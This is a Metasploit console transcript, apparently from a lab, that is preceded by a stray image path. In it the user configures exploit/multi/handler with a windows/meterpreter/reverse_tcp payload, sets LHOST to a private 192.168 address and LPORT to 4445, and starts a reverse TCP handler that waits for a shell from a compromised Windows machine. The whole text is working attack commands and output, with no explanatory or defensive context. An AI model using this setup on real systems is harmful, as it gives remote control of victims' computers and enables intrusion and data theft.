 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.149.154
LHOST => 192.168.149.154
msf5 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.149.154  yes       The listen address (an interface may be specified)
   LPORT     4445             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.149.154:4445